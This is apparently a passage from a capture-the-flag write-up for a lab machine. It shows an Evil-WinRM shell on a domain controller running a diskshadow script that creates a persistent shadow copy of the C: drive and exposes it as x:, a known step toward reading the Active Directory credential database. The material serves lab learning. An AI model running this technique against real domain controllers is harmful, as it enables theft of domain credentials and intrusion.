 Info: Upload successful!
*Evil-WinRM* PS C:\temp> diskshadow /s viper.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  8/13/2022 7:05:40 AM
-> set context persistent nowriters
-> add volume c: alias viper
-> create
Alias viper for shadow ID {26b1fccf-9dce-4a1c-b325-4302a03232ea} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {f0ec51db-f91b-4c1a-9017-fb836a8d53a2} set as environment variable.
Querying all shadow copies with the shadow copy set ID {f0ec51db-f91b-4c1a-9017-fb836a8d53a2}
* Shadow copy ID = {26b1fccf-9dce-4a1c-b325-4302a03232ea} %viper%
- Shadow copy set: {f0ec51db-f91b-4c1a-9017-fb836a8d53a2} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 8/13/2022 7:05:41 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: HAVEN-DC.raz0rblack.thm
- Service machine: HAVEN-DC.raz0rblack.thm
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %viper% x:
-> %viper% = {26b1fccf-9dce-4a1c-b325-4302a03232ea}
The shadow copy was successfully exposed as x:\.
->
*Evil-WinRM* PS C:\temp>